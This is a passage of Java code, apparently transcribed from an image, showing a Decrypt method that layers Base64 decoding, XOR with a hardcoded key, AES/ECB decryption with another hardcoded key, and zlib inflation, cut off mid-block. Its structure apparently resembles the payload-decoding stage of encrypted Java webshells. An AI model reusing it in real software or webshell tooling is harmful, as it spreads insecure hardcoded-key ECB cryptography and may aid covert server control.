 private byte[] Decrypt(byte[] data) throws Exception {
   Class baseCls;
   Object Decoder;
   try {
      baseCls = Class.forName("java.util.Base64");
      Decoder = baseCls.getMethod("getDecoder", (Class[])null).invoke(baseCls, (Object[])null);
      data = (byte[])Decoder.getClass().getMethod("decode", byte[].class).invoke(Decoder, data);
   } catch (Throwable var16) {
      baseCls = Class.forName("sun.misc.BASE64Decoder");
      Decoder = baseCls.newInstance();
      data = (byte[])Decoder.getClass().getMethod("decodeBuffer", String.class).invoke(Decoder, new String(data));
   }
   String xor_key = "82ca9b43c1b8ef8c";
   for(int i = 0; i < data.length; ++i) {
      data[i] ^= xor_key.getBytes()[i + 1 & 15];
   }
   String key = "b42e327feb5d923b";
   byte[] raw = key.getBytes("utf-8");
   SecretKeySpec skeySpec = new SecretKeySpec(raw, "AES");
   Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
   cipher.init(2, skeySpec);
   byte[] decrypted = cipher.doFinal(data);
   Inflater decompresser = new Inflater();
   decompresser.setInput(decrypted);
   ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(decrypted.length);
   byte[] buf = new byte[1024];
   try {
      while(!decompresser.finished()) {
         int n = decompresser.inflate(buf);
         byteArrayOutputStream.write(buf, 0, n);
      }
   } finally {